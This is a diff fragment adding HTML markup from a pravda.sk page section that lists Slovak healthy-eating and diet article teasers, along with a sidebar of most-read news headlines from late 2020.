+	</div>
+                    <p class="hidden-xs">Vianočné sviatky vraj neprajú zdravému životnému štýlu. Pre tých, ktorí si chcú aj v tomto období dopriať chutné jedlo bez zbytočných kalórií máme triky na chutné varenie.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/567302-co-sposobuje-navaly-hladu-a-zravosti/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2018/09/17/thumbs/hlad-cholesterol-obezita-jedlo-prejedanie-malaW.jpg" alt="hlad, cholesterol, obezita, jedlo, prejedanie">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/567302-co-sposobuje-navaly-hladu-a-zravosti/">Čo spôsobuje návaly hladu a žravosti?</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">30.10.2020 13:00</span>
+	</div>
+                    <p class="hidden-xs">Pocity náhleho hladu už dávno nie sú výsadou prázdnych žalúdkov. Hlad sa hlási o slovo aj vtedy, keď jeme veľa jedla. Prečo je to tak?</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/jedlo/clanok/559692-bezkofeinove-jedla-ktore-vas-nabudia-lepsie-ako-kava/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/07/13/thumbs/horcik-orechy-banan-mak-cokolada-potraviny-zdrava-strava-malaW.jpg" alt="horčík, orechy, banán, mak, čokoláda, potraviny, zdravá strava">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/jedlo/clanok/559692-bezkofeinove-jedla-ktore-vas-nabudia-lepsie-ako-kava/">Bezkofeínové jedlá, ktoré vás nabudia lepšie ako káva</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/jedlo/">
+				<span class="article-added-info-category">Jedlo</span>
+			</a>
+								<span class="article-added-info-date">19.08.2020 13:00</span>
+	</div>
+                    <p class="hidden-xs">Nemôžete piť kávu, alebo ste citliví na kofeín? Doteraz ste si možno mysleli, že oproti kávičkárom ťaháte za kratší koniec a nikdy nedotankujete energiu na počkanie.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/jedlo/clanok/508305-takto-ovplyvnuje-vona-vyber-jedla/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2011/06/08/thumbs/18064-zelenina-ovocie-strava-vyziva-zdravie-metabolizmus-c-malaW.jpg" alt="zelenina, ovocie, strava, výživa, zdravie, metabolizmus, cukrovka, cholesterol, chudnutie">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/jedlo/clanok/508305-takto-ovplyvnuje-vona-vyber-jedla/">Takto ovplyvňuje vôňa výber jedla</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/jedlo/">
+				<span class="article-added-info-category">Jedlo</span>
+			</a>
+								<span class="article-added-info-date">09.04.2019 11:00</span>
+	</div>
+                    <p class="hidden-xs">Reštaurácie, bistrá či stánky s občerstvením lákajú svojich zákazníkov na vôňu jedla. Ako dokážu pachy potravín zamávať s našou psychikou?</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://uzitocna.pravda.sk/seniori/clanok/488997-jedlom-si-mozno-udrzat-dobru-kondiciu-aj-v-starobe/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2017/10/26/thumbs/muz-jedlo-zdrava-strava-malaW.jpg" alt="muž, jedlo, zdravá strava">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://uzitocna.pravda.sk/seniori/clanok/488997-jedlom-si-mozno-udrzat-dobru-kondiciu-aj-v-starobe/">Jedlom si možno udržať dobrú kondíciu aj v starobe</a></h3>
+                    	<div class="article-added-info uzitocna-ostrov">
+								<a href="https://uzitocna.pravda.sk/seniori/">
+				<span class="article-added-info-category">Seniori</span>
+			</a>
+								<span class="article-added-info-date">23.10.2018 10:03</span>
+	</div>
+                    <p class="hidden-xs">Ak je strava zdravá a vyvážená, tanier prekypuje antioxidantmi, je prvým štítom proti starnutiu nielen pleti, ale aj tela. Píše to francúzsky denník Le Figaro.
+</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/457877-ako-dokaze-jedlo-predlzit-zivot/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/12/21/thumbs/chlieb-malaW.jpg" alt="chlieb">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/457877-ako-dokaze-jedlo-predlzit-zivot/">Ako dokáže jedlo predĺžiť život</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">09.02.2018 07:00</span>
+	</div>
+                    <p class="hidden-xs">Zopár rokov života navyše? Vďaka pestrej strave sa môže táto predstava stať skutočnosťou.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/383706-pribeh-z-ktoreho-mrazi-ked-zdravu-stravu-zeniete-do-extremu/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/02/16/thumbs/jordan-younger-malaW.jpg" alt="Jordan Younger ">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/383706-pribeh-z-ktoreho-mrazi-ked-zdravu-stravu-zeniete-do-extremu/">Príbeh, z ktorého mrazí: Keď zdravú stravu ženiete do extrému! </a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">17.02.2016 15:00</span>
+	</div>
+                    <p class="hidden-xs">Pred dvoma rokmi viedla Američanka Jordan Youngerová obľúbený internetový blog o životnom štýle. </p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/383204-sest-najzdravsie-jedal-pre-ludsky-organizmus/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/07/01/thumbs/orechy-zdrave-potraviny-antioxidanty-malaW.jpg" alt="orechy, zdravé potraviny, antioxidanty">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/383204-sest-najzdravsie-jedal-pre-ludsky-organizmus/">Šesť najzdravších jedál pre ľudský organizmus</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">14.02.2016 07:00</span>
+	</div>
+                    <p class="hidden-xs">K rozhodnutiu zdravo žiť sa hodí aj zoznam najzdravších potravín, ktoré by vo vašom jedálnom lístku chýbať nemali.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://spravy.pravda.sk/domace/clanok/381833-slovaci-skoro-zabudli-na-zdrave-jedla/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/01/31/thumbs/incheba-vystava-ovcie-mlieko-malaW.jpg" alt="Incheba, výstava, ovčie mlieko">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://spravy.pravda.sk/domace/clanok/381833-slovaci-skoro-zabudli-na-zdrave-jedla/">Slováci skoro zabudli na zdravé jedlá</a></h3>
+                    	<div class="article-added-info spravy-ostrov">
+								<a href="https://spravy.pravda.sk/domace/">
+				<span class="article-added-info-category">Domáce</span>
+			</a>
+								<span class="article-added-info-date">01.02.2016 07:00</span>
+	</div>
+                    <p class="hidden-xs">Stravovacie zvyklosti Slovákov sa menia. Po tom, čo ľudia ochutnali pizzu, steaky a hamburgery, sa znovu vracajú k pôvodným slovenským potravinám.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://spravy.pravda.sk/domace/clanok/381072-zdravsie-jedla-ludia-odmietaju-ziadaju-solnicky/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/01/25/thumbs/sol-polievka-jedlo-obed-malaW.jpg" alt="soľ, polievka, jedlo, obed">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://spravy.pravda.sk/domace/clanok/381072-zdravsie-jedla-ludia-odmietaju-ziadaju-solnicky/">Zdravšie jedlá ľudia odmietajú, žiadajú soľničky</a></h3>
+                    	<div class="article-added-info spravy-ostrov">
+								<a href="https://spravy.pravda.sk/domace/">
+				<span class="article-added-info-category">Domáce</span>
+			</a>
+								<span class="article-added-info-date">25.01.2016 13:00</span>
+	</div>
+                    <p class="hidden-xs">V stravovacích zariadeniach sa po novom solí menej. Na novú chuť jedál si ľudia stále nezvykli.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://vat.pravda.sk/clovek/clanok/378623-je-zdrava-vyziva-prinosom-pre-znizovanie-emisii/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/10/03/thumbs/zelenina-trh-malaW.jpg" alt="zelenina, trh,">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://vat.pravda.sk/clovek/clanok/378623-je-zdrava-vyziva-prinosom-pre-znizovanie-emisii/">Je zdravá výživa prínosom pre znižovanie emisií?</a></h3>
+                    	<div class="article-added-info vat-ostrov">
+								<a href="https://vat.pravda.sk/clovek/">
+				<span class="article-added-info-category">Človek</span>
+			</a>
+								<span class="article-added-info-date">31.12.2015 16:00</span>
+	</div>
+                    <p class="hidden-xs">Potravinový reťazec, od vidiel k vidličke, má na svedomí okolo 30 percent emisií plynov so skleníkovým efektom. To je trochu viac, než tvoria emisie celého sektoru dopravy.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/364359-kel-pravdepodobne-najzdravsia-zelenina-sveta-preco-ju-jest/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/08/12/thumbs/kel-listova-zelenina-kyselina-listova-malaW.jpg" alt="kel, listová zelenina, kyselina listová">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/364359-kel-pravdepodobne-najzdravsia-zelenina-sveta-preco-ju-jest/">Kel – pravdepodobne najzdravšia zelenina sveta! Prečo ju jesť?</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">14.08.2015 17:00</span>
+	</div>
+                    <p class="hidden-xs">V slovenskej kuchyni je kel Popoluškou, ale zaslúžil by si hodnotnejšie miesto, ak nie samotný piedestál.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/350730-potraviny-ktore-nam-najviac-nicia-telo/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/04/01/thumbs/vyprazane-jedlo-fritovanie-malaW.jpg" alt="vyprážané jedlo, fritovanie">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/350730-potraviny-ktore-nam-najviac-nicia-telo/">Potraviny, ktoré nám najviac ničia telo!</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">03.04.2015 17:00</span>
+	</div>
+                    <p class="hidden-xs">Neprajú zdraviu, kráse, dlhovekosti, vedia len obratne pohladiť chuťové bunky. Pár minúť rozkoše na jazyku  znamená, že vaše telo zásobíte toxínmi.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/347221-vyskusajte-jedla-z-ktorych-omladnete/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2015/03/01/thumbs/javorovy-sirup-miazga-sladidlo-malaW.jpg" alt="javorový sirup, miazga, sladidlo">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/347221-vyskusajte-jedla-z-ktorych-omladnete/">Vyskúšajte jedlá, z ktorých omladnete</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">02.03.2015 09:00</span>
+	</div>
+                    <p class="hidden-xs">Jesť oddnes nemusíte iba kvôli nasýteniu. Správne menu na tanieri zaručí mladý výzor až do staroby. Alebo aspoň tak dlho, ako to bude možné...</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/336452-chutovky-vdaka-ktorym-este-schudne/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/11/15/thumbs/syr-hrozno-pohostenie-malaW.jpg" alt="syr, hrozno, pohostenie">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/336452-chutovky-vdaka-ktorym-este-schudne/">Chuťovky vďaka ktorým ešte schudne</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">15.11.2014 17:00</span>
+	</div>
+                    <p class="hidden-xs">Pri zhadzovaní váhy si strážime každý gram potravy. Vo fáze chudnutia máme tendenciu zoškrtať každé jedlo navyše. Je to škoda.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/310594-jarna-detoxikacia-sa-zacina-inspirujte-sa-radami-zien-z-pravdy/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/03/05/thumbs/jarna-detoxikacia-malaW.jpg" alt="Jarná detoxikácia">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/310594-jarna-detoxikacia-sa-zacina-inspirujte-sa-radami-zien-z-pravdy/">Jarná detoxikácia sa začína: Inšpirujte sa radami žien z Pravdy</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">06.03.2014 11:00</span>
+	</div>
+                    <p class="hidden-xs">Detoxikácia organizmu. Najmä v jarnom období sa toto slovné spojenie skloňuje často.</p>
+                                    </div>
+            </div>
+                                                        <div class="article-listing col-xs-15 no-padding-side">
+                <div class="col-xs-5 article-listing-image no-padding-side">
+                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/300468-zabojujte-proti-stresu-s-kukuricou/">
+                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2012/11/30/thumbs/158900-kukurica-pre-chut-ale-i-pre-zdravie-a-krasu-malaW.jpg" alt="Kukurica pre chuť, ale i pre zdravie a krásu!">
+                        </a>
+                                    </div>
+                <div class="col-xs-10 article-listing-poltag no-padding-side">
+                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/300468-zabojujte-proti-stresu-s-kukuricou/">Zabojujte proti stresu s kukuricou</a></h3>
+                    	<div class="article-added-info zena-ostrov">
+								<a href="https://zena.pravda.sk/zdravy-zivot/">
+				<span class="article-added-info-category">Zdravý život</span>
+			</a>
+								<span class="article-added-info-date">26.11.2013 10:20</span>
+	</div>
+                    <p class="hidden-xs">Kukurica býva často obchádzaným pokrmom, pritom obsahuje rad cenných látok. </p>
+                                    </div>
+            </div>
+                        </section>
+                    <div class="clearfix"></div>
+<nav aria-label="Stránkovanie" class="listing-pagination">
+	<ul class="pagination"><li><span class="active">1</span></li></ul>
+</nav>            </div>
+	</div>
+	</div><div class="statistika_citanosti_clankov"><div id="templavoila-statistika_citanosti_clankov-inner"></div></div></div>
+<div class="col-md-4 col-sm-15 no-padding-side right-column">
+	<aside id="hp-box-najcitanejsie" class="hp-box-najcitanejsie perex-intervals">
+		<div class="section-menu">
+			<h5 class="section-headline">
+				<a href="https://www.pravda.sk/najcitanejsie-spravy/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="nadpis">Najčítanejšie</a>
+			</h5>
+			<div class="hp-box-najcitanejsie-range pull-right">
+				<button data-interval="1" class="btn btn-link active">24h</button>
+				<button data-interval="2" class="btn btn-link">48h</button>
+				<button data-interval="3" class="btn btn-link">7 dní</button>
+			</div>
+		</div>
+					<ol class="interval-list-1 active">
+																				<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/05/thumbs/robert-fico-predseda-strany-smer-stvorec.jpg" alt="Fico: Smer prežil klinickú smrť">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Fico: Smer prežil klinickú smrť</a>
+						</li>
+																									<li>
+																						<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/08/26/thumbs/dochodca-otaznik-otazka-stvorec.jpg" alt="Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov">
+								</a>
+														<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/30/thumbs/caputova-matovic-stvorec.jpg" alt="Čaputová povedala Matovičovi osobne, že treba zmeniť štýl">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572977-caputova-povedala-matovicovi-osobne-ze-treba-zmenit-styl/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputová povedala Matovičovi osobne, že treba zmeniť štýl</a>
+						</li>
+																									<li>
+																						<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/02/18/thumbs/elektraren-novaky-stvorec.jpg" alt="5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch">
+								</a>
+														<a href="http://ekonomika.pravda.sk/ludia/clanok/572973-5-sprav-alebo-ako-heger-poslal-z-gauca-plan-obnovy-do-bruselu-a-sulik-zaspal-v-90-rokoch/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">5 správ alebo ako Heger poslal z gauča Plán obnovy do Bruselu a Sulík zaspal v 90. rokoch</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/27/thumbs/zuzana-caputova-stvorec.jpg" alt="Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572965-vakcinu-dostane-aj-prezidentka-caputova-a-politici-bez-koronavirusu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čaputovú zaočkovali. Vakcína je podľa prezidentky najlepšou cestou, ako sa dostať z pandémie</a>
+						</li>
+																									<li>
+																						<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2018/12/29/thumbs/petra-vlhova_01-stvorec.jpg" alt="Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu">
+								</a>
+														<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572961-online-europa-ockuje-cina-otestuje-800-tisic-ludi/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/25/thumbs/virus-outbreak-texas-vaccine-stvorec.jpg" alt="Európa očkuje, Čína otestuje 800-tisíc ľudí">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572961-online-europa-ockuje-cina-otestuje-800-tisic-ludi/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Európa očkuje, Čína otestuje 800-tisíc ľudí</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572980-nad-odhadol-cenu-plosneho-testovania-na-100-milionov-eur/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/07/30/thumbs/minister-obrany-jaroslav-nad-stvorec.jpg" alt="Naď odhadol cenu plošného testovania na 100 miliónov eur">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572980-nad-odhadol-cenu-plosneho-testovania-na-100-milionov-eur/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Naď odhadol cenu plošného testovania na 100 miliónov eur</a>
+						</li>
+																									<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/573023-poslanci-pozitivni-na-covid-mozu-prist-na-mimoriadne-rokovanie-nr-temou-bude-i-predlzenie-nudzoveho-stavu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/09/thumbs/nr-sr-poslanci-parlament-stvorec.jpg" alt="Nakazení poslanci bez príznakov dostali výnimku. Môžu ísť hlasovať o núdzovom stave">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/573023-poslanci-pozitivni-na-covid-mozu-prist-na-mimoriadne-rokovanie-nr-temou-bude-i-predlzenie-nudzoveho-stavu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Nakazení poslanci bez príznakov dostali výnimku. Môžu ísť hlasovať o núdzovom stave</a>
+						</li>
+												</ol>
+					<ol class="interval-list-2">
+																				<li>
+																						<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/05/thumbs/robert-fico-predseda-strany-smer-stvorec.jpg" alt="Fico: Smer prežil klinickú smrť">
+								</a>
+														<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Fico: Smer prežil klinickú smrť</a>
+						</li>
+																									<li>
+																						<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/08/26/thumbs/dochodca-otaznik-otazka-stvorec.jpg" alt="Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov">
+								</a>
+														<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov</a>
+						</li>
+																									<li>
+																						<a href="http://hokej.pravda.sk/ostatne/clanok/572954-cesi-sa-tesili-iba-32-sekund-potom-prisiel-svedsky-uragan/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-video">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/26/thumbs/theodor-niederbach-stvorec.jpg" alt="Česi viedli, no prišiel uragán Švédov. Kanada sa naladila na Slovákov 16 gólmi!">
+								</a>
+														<a href="http://hokej.pravda.sk/ostatne/clanok/572954-cesi-sa-tesili-iba-32-sekund-potom-prisiel-svedsky-uragan/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Česi viedli, no prišiel uragán Švédov. Kanada sa naladila na Slovákov 16 gólmi!</a>
+						</li>
+																									<li>
+																						<a href="http://sport.pravda.sk/tenis/clanok/572960-co-sa-skryvalo-za-kulisami-extrener-federera-rozpraval-o-mirke/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
+									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/27/thumbs/roger-federer-mirka-federerova-stvorec.jpg" alt="Čo sa skrývalo za kulisami. Extréner Federera rozprával o Mirke">
+								</a>
+														<a href="http://sport.pravda.sk/tenis/clanok/572960-co-sa-skryvalo-za-kulisami-extrener-federera-rozpraval-o-mirke/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Čo sa skrývalo za kulisami. Extréner Federera rozprával o Mirke</a>
